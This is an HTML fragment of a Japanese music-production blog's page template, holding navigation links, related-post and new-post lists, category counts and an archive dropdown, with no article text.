<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1758/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1757" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1759" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/723" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Tigerの話し" title="Tigerの話し" />								</div>
								<span class="related-post-title">Tigerの話し</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/5923" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="68" src="https://blog.sitemono.com/wp-content/uploads/2023/06/0616_0.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">動画生成AI Kaiber</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1455" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="90" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0327.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">K公園は</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/208" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="寝不足" title="寝不足" />								</div>
								<span class="related-post-title">寝不足</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/279" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="うぉっ" title="うぉっ" />								</div>
								<span class="related-post-title">うぉっ</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
